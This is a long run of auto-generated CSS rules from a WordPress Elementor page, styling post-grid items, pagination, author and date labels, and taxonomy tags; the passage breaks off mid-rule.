span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-888efab{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-888efab:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-888efab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-15e70c3 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-0774e13{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1f186c6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 